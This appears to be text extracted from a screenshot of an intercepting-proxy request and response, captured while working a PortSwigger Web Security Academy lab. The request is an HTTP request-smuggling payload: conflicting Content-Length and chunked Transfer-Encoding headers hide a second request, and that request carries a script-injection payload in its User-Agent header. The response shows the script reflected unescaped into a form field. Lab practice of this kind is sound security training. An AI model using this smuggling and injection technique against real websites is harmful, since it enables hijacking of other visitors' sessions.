 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1300a203e4364c80bad0960051006c.web-security-academy.net \r \n
3 Cookie: session=uiMLoWX19LHH2HSGHxnXw1HI7Nygc0ft \r \n
4 Content-Length: 82 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=1 HTTP/1.1 \r \n
10 User-Agent: "/><script>alert(1)</script> \r \n
11 Foo: X
Response
Pretty Raw Hex Render
\n
>
SIDsuuYP | 26 January 2024
83 </p>
84 <p>
SIDsuu
</p>
85 <p>
</p>
86 </section>
87 <hr>
88 <section class="add-comment">
89 <h2>
Leave a comment
</h2>
90 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
91 <input required type="hidden" name="csrf" value="
wHXdy3mqGCA5eqVeTowCnmKzAVMeyAo1">
92 <input required type="hidden" name="userAgent" value=""/>
<script>
alert(1)
</script>
">
93 <input required type="hidden" name="postId" value="1">
94 <label>
Comment:
</label>
95 <textarea required rows="12" cols="300" name="comment">
</textarea>
96 <label>
Name:
</label>
97 <input required type="text" name="name">
98 <label>
Email:
</label>
99 <input required type="email" name="email">